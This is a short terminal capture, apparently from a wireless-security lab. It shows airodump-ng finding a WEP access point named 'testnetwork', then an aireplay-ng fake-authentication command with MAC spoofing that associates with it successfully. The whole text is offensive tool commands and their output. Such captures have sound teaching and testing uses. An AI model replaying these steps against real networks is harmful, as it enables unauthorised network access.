 CH 1 ][ Elapsed: 1 min ][ 2025-06-16 05:37
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:29:18:0A:08:91 -18 44 476 146 0 1 54e WEP WEP OPN testnetwork
BSSID STATION PWR Rate Lost Frames Notes Probes
┌──(root㉿irix)-[/home/irix]
└─# aireplay-ng --fakeauth 0 -a D8:29:18:0A:08:91 -h 86:f2:d1:52:60:99 wlan0
The interface MAC (36:B4:0F:A6:8B:5C) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 86:F2:D1:52:60:99
05:37:45 Waiting for beacon frame (BSSID: D8:29:18:0A:08:91) on channel 1
05:37:45 Sending Authentication Request (Open System)
05:37:45 Authentication successful
05:37:45 Sending Association Request [ACK]
05:37:45 Association successful :-) (AID: 1)